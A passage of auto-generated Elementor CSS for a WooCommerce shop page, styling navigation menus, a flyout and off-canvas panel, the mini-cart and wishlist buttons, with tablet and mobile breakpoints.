--e-global-typography-024bee7-font-weight );text-transform:var( --e-global-typography-024bee7-text-transform );line-height:var( --e-global-typography-024bee7-line-height );letter-spacing:var( --e-global-typography-024bee7-letter-spacing );word-spacing:var( --e-global-typography-024bee7-word-spacing );}.elementor-26 .elementor-element.elementor-element-ac3cf2b .widget_shopping_cart .woocommerce-mini-cart__buttons.buttons .button.checkout.wc-forward{background-color:var( --e-global-color-f4048b8 );color:var( --e-global-color-419160c );border-radius:0px 0px 0px 0px;}.elementor-26 .elementor-element.elementor-element-ac3cf2b .widget_shopping_cart .woocommerce-mini-cart__buttons.buttons .button.checkout.wc-forward:hover{background-color:var( --e-global-color-ab627c3 );color:var( --e-global-color-d28e971 );border-radius:0px 0px 0px 0px;}.elementor-26 .elementor-element.elementor-element-ac3cf2b > .elementor-widget-container{margin:0px 0px 5px 0px;padding:0px 10px 0px 10px;}.elementor-26 .elementor-element.elementor-element-ac3cf2b{width:auto;max-width:auto;}.elementor-26 .elementor-element.elementor-element-ae53238:not(.elementor-motion-effects-element-type-background), .elementor-26 .elementor-element.elementor-element-ae53238 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-419160c );}.elementor-26 .elementor-element.elementor-element-ae53238{border-style:solid;border-width:0px 0px 1px 0px;border-color:#F4F4F4;box-shadow:0px 15px 30px -20px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:20;}.elementor-26 .elementor-element.elementor-element-ae53238 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26 .elementor-element.elementor-element-a4938f3 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-26 .elementor-element.elementor-element-a4938f3 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-26 .elementor-element.elementor-element-b7531f6 .uael-nav-menu__toggle{text-align:right;}.elementor-26 .elementor-element.elementor-element-b7531f6 .menu-item a.uael-menu-item,.elementor-26 .elementor-element.elementor-element-b7531f6 .menu-item a.uael-sub-menu-item{padding-left:5px;padding-right:5px;}.elementor-26 .elementor-element.elementor-element-b7531f6 .menu-item a.uael-menu-item, .elementor-26 .elementor-element.elementor-element-b7531f6 .menu-item a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}body:not(.rtl) .elementor-26 .elementor-element.elementor-element-b7531f6 .uael-nav-menu__layout-horizontal .uael-nav-menu > li.menu-item:not(:last-child){margin-right:70px;}body.rtl .elementor-26 .elementor-element.elementor-element-b7531f6 .uael-nav-menu__layout-horizontal .uael-nav-menu > li.menu-item:not(:last-child){margin-left:70px;}.elementor-26 .elementor-element.elementor-element-b7531f6 nav:not(.uael-nav-menu__layout-horizontal) .uael-nav-menu > li.menu-item:not(:last-child){margin-bottom:0;}body:not(.rtl) .elementor-26 .elementor-element.elementor-element-b7531f6 .uael-nav-menu__layout-horizontal .uael-nav-menu > li.menu-item{margin-bottom:0px;}.elementor-26 .elementor-element.elementor-element-b7531f6 .menu-item a.uael-menu-item{font-family:"Inter", Sans-serif;font-size:1.1rem;font-weight:300;text-transform:uppercase;line-height:1.8em;}.elementor-26 .elementor-element.elementor-element-b7531f6 .menu-item a.uael-menu-item:not(.elementor-button):hover,
								.elementor-26 .elementor-element.elementor-element-b7531f6 .sub-menu a.uael-sub-menu-item:hover,
								.elementor-26 .elementor-element.elementor-element-b7531f6 .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-26 .elementor-element.elementor-element-b7531f6 .menu-item a.uael-menu-item.highlighted:not(.elementor-button),
								.elementor-26 .elementor-element.elementor-element-b7531f6 .menu-item a.uael-menu-item:not(.elementor-button):focus{color:var( --e-global-color-f4048b8 );}.elementor-26 .elementor-element.elementor-element-b7531f6 .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent a.uael-menu-item:before,
								.elementor-26 .elementor-element.elementor-element-b7531f6 .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent a.uael-menu-item:after{background-color:var( --e-global-color-f4048b8 );}.elementor-26 .elementor-element.elementor-element-b7531f6 .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent .sub-menu .uael-has-submenu-container a:after{background-color:var( --e-global-color-f4048b8 );}.elementor-26 .elementor-element.elementor-element-b7531f6 .uael-pointer__framed .menu-item.parent a.uael-menu-item:before,
								.elementor-26 .elementor-element.elementor-element-b7531f6 .uael-pointer__framed .menu-item.parent a.uael-menu-item:after{border-color:var( --e-global-color-f4048b8 );}.elementor-26 .elementor-element.elementor-element-b7531f6 .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-26 .elementor-element.elementor-element-b7531f6 .menu-item.current-menu-ancestor a.uael-menu-item:not(.elementor-button),
								.elementor-26 .elementor-element.elementor-element-b7531f6 .menu-item.custom-menu-active a.uael-menu-item:not(.elementor-button){color:var( --e-global-color-f4048b8 );}.elementor-26 .elementor-element.elementor-element-b7531f6 .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent.current-menu-item a.uael-menu-item:before,
								.elementor-26 .elementor-element.elementor-element-b7531f6 .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent.current-menu-item a.uael-menu-item:after,
								.elementor-26 .elementor-element.elementor-element-b7531f6 .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent.custom-menu-active a.uael-menu-item:before,
								.elementor-26 .elementor-element.elementor-element-b7531f6 .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent.custom-menu-active a.uael-menu-item:after{background-color:var( --e-global-color-f4048b8 );}.elementor-26 .elementor-element.elementor-element-b7531f6 .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent .sub-menu .uael-has-submenu-container a.current-menu-item:after{background-color:var( --e-global-color-f4048b8 );}.elementor-26 .elementor-element.elementor-element-b7531f6 .uael-pointer__framed .menu-item.parent.current-menu-item a.uael-menu-item:before,
								.elementor-26 .elementor-element.elementor-element-b7531f6 .uael-pointer__framed .menu-item.parent.current-menu-item a.uael-menu-item:after, .elementor-26 .elementor-element.elementor-element-b7531f6 .uael-pointer__framed .menu-item.parent.custom-menu-active a.uael-menu-item:before,
								.elementor-26 .elementor-element.elementor-element-b7531f6 .uael-pointer__framed .menu-item.parent.custom-menu-active a.uael-menu-item:after{border-color:var( --e-global-color-f4048b8 );}.elementor-26 .elementor-element.elementor-element-b7531f6 .sub-menu,
								.elementor-26 .elementor-element.elementor-element-b7531f6 nav.uael-dropdown,
								.elementor-26 .elementor-element.elementor-element-b7531f6 .uael-nav-menu nav.uael-dropdown-expandible,
								.elementor-26 .elementor-element.elementor-element-b7531f6 .uael-nav-menu nav.uael-dropdown-expandible .menu-item a.uael-menu-item,
								.elementor-26 .elementor-element.elementor-element-b7531f6 .uael-nav-menu nav.uael-dropdown-expandible .menu-item .sub-menu,
								.elementor-26 .elementor-element.elementor-element-b7531f6 nav.uael-dropdown .menu-item a.uael-menu-item,
								.elementor-26 .elementor-element.elementor-element-b7531f6 nav.uael-dropdown .menu-item a.uael-sub-menu-item{background-color:#fff;}.elementor-26 .elementor-element.elementor-element-b7531f6 .sub-menu li a.uael-sub-menu-item,
							.elementor-26 .elementor-element.elementor-element-b7531f6 nav.uael-dropdown li a.uael-menu-item,
							.elementor-26 .elementor-element.elementor-element-b7531f6 nav.uael-dropdown li a.uael-sub-menu-item,
							.elementor-26 .elementor-element.elementor-element-b7531f6 nav.uael-dropdown-expandible li a.uael-menu-item{font-family:"Inter", Sans-serif;font-size:0.8rem;font-weight:500;text-transform:none;}.elementor-26 .elementor-element.elementor-element-b7531f6 .sub-menu li a.uael-sub-menu-item,
						.elementor-26 .elementor-element.elementor-element-b7531f6 nav.uael-dropdown li a.uael-menu-item,
						.elementor-26 .elementor-element.elementor-element-b7531f6 nav.uael-dropdown li a.uael-sub-menu-item,
						.elementor-26 .elementor-element.elementor-element-b7531f6 nav.uael-dropdown-expandible li a.uael-menu-item,
						.elementor-26 .elementor-element.elementor-element-b7531f6 nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-26 .elementor-element.elementor-element-b7531f6 .sub-menu a.uael-sub-menu-item,
						 .elementor-26 .elementor-element.elementor-element-b7531f6 nav.uael-dropdown li a.uael-menu-item,
						 .elementor-26 .elementor-element.elementor-element-b7531f6 nav.uael-dropdown li a.uael-sub-menu-item,
						 .elementor-26 .elementor-element.elementor-element-b7531f6 nav.uael-dropdown-expandible li a.uael-menu-item,
						 .elementor-26 .elementor-element.elementor-element-b7531f6 nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-top:20px;padding-bottom:20px;}.elementor-26 .elementor-element.elementor-element-b7531f6 nav.uael-nav-menu__layout-horizontal ul.sub-menu, .elementor-26 .elementor-element.elementor-element-b7531f6 nav.uael-nav-menu__layout-expandible.menu-is-active,
						.elementor-26 .elementor-element.elementor-element-b7531f6 .uael-dropdown.menu-is-active{margin-top:0px;}.elementor-26 .elementor-element.elementor-element-b7531f6 .sub-menu li.menu-item:not(:last-child),
						.elementor-26 .elementor-element.elementor-element-b7531f6 nav.uael-dropdown li.menu-item:not(:last-child),
						.elementor-26 .elementor-element.elementor-element-b7531f6 nav.uael-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:none;}.elementor-26 .elementor-element.elementor-element-b7531f6 .uael-nav-menu-icon{font-size:15px;}.elementor-26 .elementor-element.elementor-element-b7531f6 .uael-nav-menu-icon svg{font-size:15px;line-height:15px;height:15px;width:15px;}.elementor-26 .elementor-element.elementor-element-b7531f6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;background-color:var( --e-global-color-419160c );}.elementor-26 .elementor-element.elementor-element-7407e18 > .elementor-container{min-height:40px;}.elementor-26 .elementor-element.elementor-element-7407e18:not(.elementor-motion-effects-element-type-background), .elementor-26 .elementor-element.elementor-element-7407e18 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-26 .elementor-element.elementor-element-7407e18{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:100px;margin-bottom:100px;}.elementor-26 .elementor-element.elementor-element-7407e18 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26 .elementor-element.elementor-element-7407e18.jet-sticky-section--stuck.jet-sticky-transition-in, .elementor-26 .elementor-element.elementor-element-7407e18.jet-sticky-section--stuck.jet-sticky-transition-out{transition:margin 0.1s, padding 0.1s, background 0.1s, box-shadow 0.1s;}.elementor-26 .elementor-element.elementor-element-7407e18.jet-sticky-section--stuck.jet-sticky-transition-in > .elementor-container, .elementor-26 .elementor-element.elementor-element-7407e18.jet-sticky-section--stuck.jet-sticky-transition-out > .elementor-container{transition:min-height 0.1s;}.elementor-26 .elementor-element.elementor-element-62424f8 .uael-nav-menu__toggle{margin:0 auto;justify-content:center;}.elementor-26 .elementor-element.elementor-element-62424f8 li.menu-item a{justify-content:space-between;}.elementor-26 .elementor-element.elementor-element-62424f8 .uael-flyout-wrapper .uael-side{width:300px;}.elementor-26 .elementor-element.elementor-element-62424f8 .uael-flyout-open.left{left:-300px;}.elementor-26 .elementor-element.elementor-element-62424f8 .uael-flyout-open.right{right:-300px;}.elementor-26 .elementor-element.elementor-element-62424f8 .uael-flyout-content{padding:30px;background-color:var( --e-global-color-419160c );}.elementor-26 .elementor-element.elementor-element-62424f8 .menu-item a.uael-menu-item,.elementor-26 .elementor-element.elementor-element-62424f8 .menu-item a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-26 .elementor-element.elementor-element-62424f8 .menu-item a.uael-menu-item, .elementor-26 .elementor-element.elementor-element-62424f8 .menu-item a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-26 .elementor-element.elementor-element-62424f8 .menu-item a.uael-menu-item{font-family:"Inter", Sans-serif;font-size:0.9rem;font-weight:400;text-transform:uppercase;line-height:1.8em;}.elementor-26 .elementor-element.elementor-element-62424f8 .sub-menu,
								.elementor-26 .elementor-element.elementor-element-62424f8 nav.uael-dropdown,
								.elementor-26 .elementor-element.elementor-element-62424f8 .uael-nav-menu nav.uael-dropdown-expandible,
								.elementor-26 .elementor-element.elementor-element-62424f8 .uael-nav-menu nav.uael-dropdown-expandible .menu-item a.uael-menu-item,
								.elementor-26 .elementor-element.elementor-element-62424f8 .uael-nav-menu nav.uael-dropdown-expandible .menu-item .sub-menu,
								.elementor-26 .elementor-element.elementor-element-62424f8 nav.uael-dropdown .menu-item a.uael-menu-item,
								.elementor-26 .elementor-element.elementor-element-62424f8 nav.uael-dropdown .menu-item a.uael-sub-menu-item{background-color:#fff;}.elementor-26 .elementor-element.elementor-element-62424f8 .sub-menu li a.uael-sub-menu-item,
						.elementor-26 .elementor-element.elementor-element-62424f8 nav.uael-dropdown li a.uael-menu-item,
						.elementor-26 .elementor-element.elementor-element-62424f8 nav.uael-dropdown li a.uael-sub-menu-item,
						.elementor-26 .elementor-element.elementor-element-62424f8 nav.uael-dropdown-expandible li a.uael-menu-item,
						.elementor-26 .elementor-element.elementor-element-62424f8 nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-26 .elementor-element.elementor-element-62424f8 .sub-menu a.uael-sub-menu-item,
						 .elementor-26 .elementor-element.elementor-element-62424f8 nav.uael-dropdown li a.uael-menu-item,
						 .elementor-26 .elementor-element.elementor-element-62424f8 nav.uael-dropdown li a.uael-sub-menu-item,
						 .elementor-26 .elementor-element.elementor-element-62424f8 nav.uael-dropdown-expandible li a.uael-menu-item,
						 .elementor-26 .elementor-element.elementor-element-62424f8 nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-26 .elementor-element.elementor-element-62424f8 .sub-menu li.menu-item:not(:last-child),
						.elementor-26 .elementor-element.elementor-element-62424f8 nav.uael-dropdown li.menu-item:not(:last-child),
						.elementor-26 .elementor-element.elementor-element-62424f8 nav.uael-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-26 .elementor-element.elementor-element-62424f8 .uael-flyout-close{color:#7A7A7A;}.elementor-26 .elementor-element.elementor-element-62424f8 .uael-flyout-close svg{fill:#7A7A7A;}.elementor-26 .elementor-element.elementor-element-3afdc6b .uaoffcanvas-3afdc6b .uael-offcanvas{width:300px;}.elementor-26 .elementor-element.elementor-element-3afdc6b .uaoffcanvas-3afdc6b.uael-offcanvas-parent-wrapper .position-at-left{left:-300px;}.elementor-26 .elementor-element.elementor-element-3afdc6b .uaoffcanvas-3afdc6b.uael-offcanvas-parent-wrapper .position-at-right{right:-300px;}.uaoffcanvas-3afdc6b .uael-offcanvas-overlay{background:#FFFFFF00;}.elementor-26 .elementor-element.elementor-element-3afdc6b .uael-offcanvas-action .uael-offcanvas-icon-bg i,
					.elementor-26 .elementor-element.elementor-element-3afdc6b .uael-offcanvas-action .uael-offcanvas-icon-bg svg{font-size:22px;width:22px;height:22px;line-height:22px;}.elementor-26 .elementor-element.elementor-element-3afdc6b .uael-offcanvas-action-wrap{text-align:left;}.uaoffcanvas-3afdc6b .uael-offcanvas-close .uael-offcanvas-close-icon, .uaoffcanvas-3afdc6b .uael-offcanvas-close .uael-offcanvas-close-icon svg{height:calc( 14px + 5px );width:calc( 14px + 5px );font-size:calc( 14px + 5px );line-height:calc( 14px + 5px );}.uaoffcanvas-3afdc6b .uael-offcanvas{background-color:var( --e-global-color-419160c );}.elementor-26 .elementor-element.elementor-element-3afdc6b .uael-offcanvas-action i{color:#000000;}.elementor-26 .elementor-element.elementor-element-3afdc6b .uael-offcanvas-action svg{fill:#000000;}.elementor-26 .elementor-element.elementor-element-3afdc6b .uael-offcanvas-icon-bg{background:#FFFFFF00;}.elementor-26 .elementor-element.elementor-element-3afdc6b .uael-offcanvas-action i:hover{color:#000000;}.elementor-26 .elementor-element.elementor-element-3afdc6b .uael-offcanvas-action svg:hover{fill:#000000;}.uaoffcanvas-3afdc6b .uael-offcanvas-close .uael-offcanvas-close-icon i{color:#000000;}.uaoffcanvas-3afdc6b .uael-offcanvas-close .uael-offcanvas-close-icon svg{fill:#000000;}.uaoffcanvas-3afdc6b .uael-offcanvas-close{background-color:#FFFFFF;}.elementor-26 .elementor-element.elementor-element-74368aa .elementor-button{fill:#6F6F6F;color:#6F6F6F;background-color:#FFE9E900;}.elementor-26 .elementor-element.elementor-element-74368aa{width:var( --container-widget-width, 92.134% );max-width:92.134%;--container-widget-width:92.134%;--container-widget-flex-grow:0;}.elementor-26 .elementor-element.elementor-element-28afe21  .jet-wishlist-count-button__link{font-family:var( --e-global-typography-fb7211f-font-family ), Sans-serif;font-size:var( --e-global-typography-fb7211f-font-size );font-weight:var( --e-global-typography-fb7211f-font-weight );text-transform:var( --e-global-typography-fb7211f-text-transform );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}.elementor-26 .elementor-element.elementor-element-28afe21 .jet-wishlist-count-button__link{color:#000000;background-color:var( --e-global-color-f25d60c );}.elementor-26 .elementor-element.elementor-element-28afe21 .jet-wishlist-count-button__wrapper{text-align:center;}.elementor-26 .elementor-element.elementor-element-28afe21 .jet-wishlist-count-button__icon{font-size:20px;color:var( --e-global-color-text );}.elementor-26 .elementor-element.elementor-element-28afe21 .jet-wishlist-count-button__link:hover .jet-wishlist-count-button__icon{color:#FF0000;}.elementor-26 .elementor-element.elementor-element-28afe21{width:var( --container-widget-width, 63.788% );max-width:63.788%;--container-widget-width:63.788%;--container-widget-flex-grow:0;}.elementor-26 .elementor-element.elementor-element-871b64e{--main-alignment:left;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-border-width:0px;--toggle-icon-size:14px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-26 .elementor-element.elementor-element-871b64e .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-26 .elementor-element.elementor-element-e01a87c{text-align:center;}.elementor-26 .elementor-element.elementor-element-e01a87c .elementor-heading-title{color:var( --e-global-color-d28e971 );font-family:var( --e-global-typography-fb7211f-font-family ), Sans-serif;font-size:var( --e-global-typography-fb7211f-font-size );font-weight:var( --e-global-typography-fb7211f-font-weight );text-transform:var( --e-global-typography-fb7211f-text-transform );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}.elementor-26 .elementor-element.elementor-element-f753d8e{text-align:center;}.elementor-26 .elementor-element.elementor-element-f753d8e .elementor-heading-title{color:var( --e-global-color-d28e971 );font-family:var( --e-global-typography-fb7211f-font-family ), Sans-serif;font-size:var( --e-global-typography-fb7211f-font-size );font-weight:var( --e-global-typography-fb7211f-font-weight );text-transform:var( --e-global-typography-fb7211f-text-transform );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}@media(min-width:768px){.elementor-26 .elementor-element.elementor-element-20b290c{width:29.974%;}.elementor-26 .elementor-element.elementor-element-99ac7b0{width:70.026%;}}@media(max-width:1024px){.elementor-26 .elementor-element.elementor-element-394641a .elementor-heading-title{font-size:var( --e-global-typography-23e37ad-font-size );line-height:var( --e-global-typography-23e37ad-line-height );letter-spacing:var( --e-global-typography-23e37ad-letter-spacing );word-spacing:var( --e-global-typography-23e37ad-word-spacing );}.elementor-26 .elementor-element.elementor-element-7e6475c .elementor-heading-title{font-size:var( --e-global-typography-23e37ad-font-size );line-height:var( --e-global-typography-23e37ad-line-height );letter-spacing:var( --e-global-typography-23e37ad-letter-spacing );word-spacing:var( --e-global-typography-23e37ad-word-spacing );}.elementor-26 .elementor-element.elementor-element-ed4a3f2{padding:0em 2em 0em 2em;}.elementor-bc-flex-widget .elementor-26 .elementor-element.elementor-element-8f08c5d.elementor-column .elementor-column-wrap{align-items:center;}.elementor-26 .elementor-element.elementor-element-8f08c5d.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-26 .elementor-element.elementor-element-65c002c  .jet-wishlist-count-button__link{font-size:var( --e-global-typography-fb7211f-font-size );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}.elementor-26 .elementor-element.elementor-element-ac3cf2b .jet-blocks-cart__list-title{font-size:var( --e-global-typography-23e37ad-font-size );line-height:var( --e-global-typography-23e37ad-line-height );letter-spacing:var( --e-global-typography-23e37ad-letter-spacing );word-spacing:var( --e-global-typography-23e37ad-word-spacing );}.elementor-26 .elementor-element.elementor-element-ac3cf2b .widget_shopping_cart .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-fb7211f-font-size );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}.elementor-26 .elementor-element.elementor-element-ac3cf2b  .widget_shopping_cart .woocommerce-mini-cart__buttons.buttons .button.checkout.wc-forward{font-size:var( --e-global-typography-024bee7-font-size );line-height:var( --e-global-typography-024bee7-line-height );letter-spacing:var( --e-global-typography-024bee7-letter-spacing );word-spacing:var( --e-global-typography-024bee7-word-spacing );}body:not(.rtl) .elementor-26 .elementor-element.elementor-element-b7531f6.uael-nav-menu__breakpoint-tablet .uael-nav-menu__layout-horizontal .uael-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}.elementor-26 .elementor-element.elementor-element-b7531f6.uael-nav-menu__breakpoint-tablet nav.uael-nav-menu__layout-horizontal ul.sub-menu{margin-top:0px;}.elementor-26 .elementor-element.elementor-element-7407e18 > .elementor-container{min-height:0px;}.elementor-26 .elementor-element.elementor-element-7407e18{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-26 .elementor-element.elementor-element-7c6ade6.elementor-column .elementor-column-wrap{align-items:center;}.elementor-26 .elementor-element.elementor-element-7c6ade6.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-26 .elementor-element.elementor-element-7c6ade6 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-26 .elementor-element.elementor-element-3afdc6b .uaoffcanvas-3afdc6b .uael-offcanvas{width:250px;}.elementor-26 .elementor-element.elementor-element-3afdc6b .uaoffcanvas-3afdc6b.uael-offcanvas-parent-wrapper .position-at-left{left:-250px;}.elementor-26 .elementor-element.elementor-element-3afdc6b .uaoffcanvas-3afdc6b.uael-offcanvas-parent-wrapper .position-at-right{right:-250px;}.elementor-bc-flex-widget .elementor-26 .elementor-element.elementor-element-7378322.elementor-column .elementor-column-wrap{align-items:center;}.elementor-26 .elementor-element.elementor-element-7378322.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-26 .elementor-element.elementor-element-7378322 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-bc-flex-widget .elementor-26 .elementor-element.elementor-element-971f539.elementor-column .elementor-column-wrap{align-items:center;}.elementor-26 .elementor-element.elementor-element-971f539.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-26 .elementor-element.elementor-element-971f539.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-26 .elementor-element.elementor-element-971f539 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-26 .elementor-element.elementor-element-74368aa{width:auto;max-width:auto;}.elementor-26 .elementor-element.elementor-element-28afe21  .jet-wishlist-count-button__link{font-size:var( --e-global-typography-fb7211f-font-size );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}.elementor-26 .elementor-element.elementor-element-28afe21{width:auto;max-width:auto;}.elementor-26 .elementor-element.elementor-element-871b64e{width:auto;max-width:auto;}.elementor-26 .elementor-element.elementor-element-e01a87c .elementor-heading-title{font-size:var( --e-global-typography-fb7211f-font-size );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}.elementor-26 .elementor-element.elementor-element-f753d8e .elementor-heading-title{font-size:var( --e-global-typography-fb7211f-font-size );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}}@media(max-width:767px){.elementor-26 .elementor-element.elementor-element-394641a .elementor-heading-title{font-size:var( --e-global-typography-23e37ad-font-size );line-height:var( --e-global-typography-23e37ad-line-height );letter-spacing:var( --e-global-typography-23e37ad-letter-spacing );word-spacing:var( --e-global-typography-23e37ad-word-spacing );}.elementor-26 .elementor-element.elementor-element-7e6475c .elementor-heading-title{font-size:var( --e-global-typography-23e37ad-font-size );line-height:var( --e-global-typography-23e37ad-line-height );letter-spacing:var( --e-global-typography-23e37ad-letter-spacing );word-spacing:var( --e-global-typography-23e37ad-word-spacing );}.elementor-26 .elementor-element.elementor-element-ed4a3f2{padding:0em 1em 0em 1em;}.elementor-26 .elementor-element.elementor-element-8a6325d{width:50%;}.elementor-26 .elementor-element.elementor-element-8f08c5d{width:20%;}.elementor-bc-flex-widget .elementor-26 .elementor-element.elementor-element-8f08c5d.elementor-column .elementor-column-wrap{align-items:center;}.elementor-26 .elementor-element.elementor-element-8f08c5d.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-26 .elementor-element.elementor-element-8f08c5d > .elementor-element-populated{margin:5px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-26 .elementor-element.elementor-element-ddabde6{width:75%;}.elementor-26 .elementor-element.elementor-element-20b290c{width:25%;}.elementor-26 .elementor-element.elementor-element-99ac7b0{width:25%;}.elementor-26 .elementor-element.elementor-element-65c002c  .jet-wishlist-count-button__link{font-size:var( --e-global-typography-fb7211f-font-size );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}.elementor-26 .elementor-element.elementor-element-ac3cf2b .jet-blocks-cart__icon{font-size:15px;}.elementor-26 .elementor-element.elementor-element-ac3cf2b .jet-blocks-cart__list{width:300px;}.elementor-26 .elementor-element.elementor-element-ac3cf2b .jet-blocks-cart__list-title{font-size:var( --e-global-typography-23e37ad-font-size );line-height:var( --e-global-typography-23e37ad-line-height );letter-spacing:var( --e-global-typography-23e37ad-letter-spacing );word-spacing:var( --e-global-typography-23e37ad-word-spacing );}.elementor-26 .elementor-element.elementor-element-ac3cf2b .widget_shopping_cart .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-fb7211f-font-size );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}.elementor-26 .elementor-element.elementor-element-ac3cf2b  .widget_shopping_cart .woocommerce-mini-cart__buttons.buttons .button.checkout.wc-forward{font-size:var( --e-global-typography-024bee7-font-size );line-height:var( --e-global-typography-024bee7-line-height );letter-spacing:var( --e-global-typography-024bee7-letter-spacing );word-spacing:var( --e-global-typography-024bee7-word-spacing );}.elementor-26 .elementor-element.elementor-element-ac3cf2b > .elementor-widget-container{margin:0px 0px 0px 0px;}body:not(.rtl) .elementor-26 .elementor-element.elementor-element-b7531f6.uael-nav-menu__breakpoint-mobile .uael-nav-menu__layout-horizontal .uael-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}.elementor-26 .elementor-element.elementor-element-b7531f6.uael-nav-menu__breakpoint-mobile nav.uael-nav-menu__layout-horizontal ul.sub-menu{margin-top:0px;}.elementor-26 .elementor-element.elementor-element-7407e18{margin-top:0px;margin-bottom:0px;}.elementor-26 .elementor-element.elementor-element-7c6ade6{width:10%;}.elementor-bc-flex-widget .elementor-26 .elementor-element.elementor-element-7c6ade6.elementor-column .elementor-column-wrap{align-items:center;}.elementor-26 .elementor-element.elementor-element-7c6ade6.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-26 .elementor-element.elementor-element-62424f8 .uael-flyout-wrapper .uael-side{width:380px;}.elementor-26 .elementor-element.elementor-element-62424f8 .uael-flyout-open.left{left:-380px;}.elementor-26 